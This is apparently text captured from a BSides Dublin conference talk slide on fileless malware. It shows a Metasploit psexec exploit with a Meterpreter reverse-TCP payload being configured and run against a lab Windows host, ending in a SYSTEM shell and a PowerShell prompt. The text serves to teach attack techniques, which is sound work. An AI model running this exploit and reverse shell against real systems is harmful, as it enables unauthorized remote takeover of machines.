 BSIDES Dublin
Juan Araya
Fileless malware attack
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts f
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for prett
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Authenticating to 10.0.2.4:445 as user ' ' ...
[*] 10.0.2.4:445 - Selecting PowerShell target
[*] 10.0.2.4:445 - Executing the payload...
[+] 10.0.2.4:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.4
[*] Meterpreter session 2 opened (10.0.2.5:4444 → 10.0.2.4:49742) at 2020-11-06 17:27:01 -0500
meterpreter > shell
Process 5332 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
BSIDES Dublin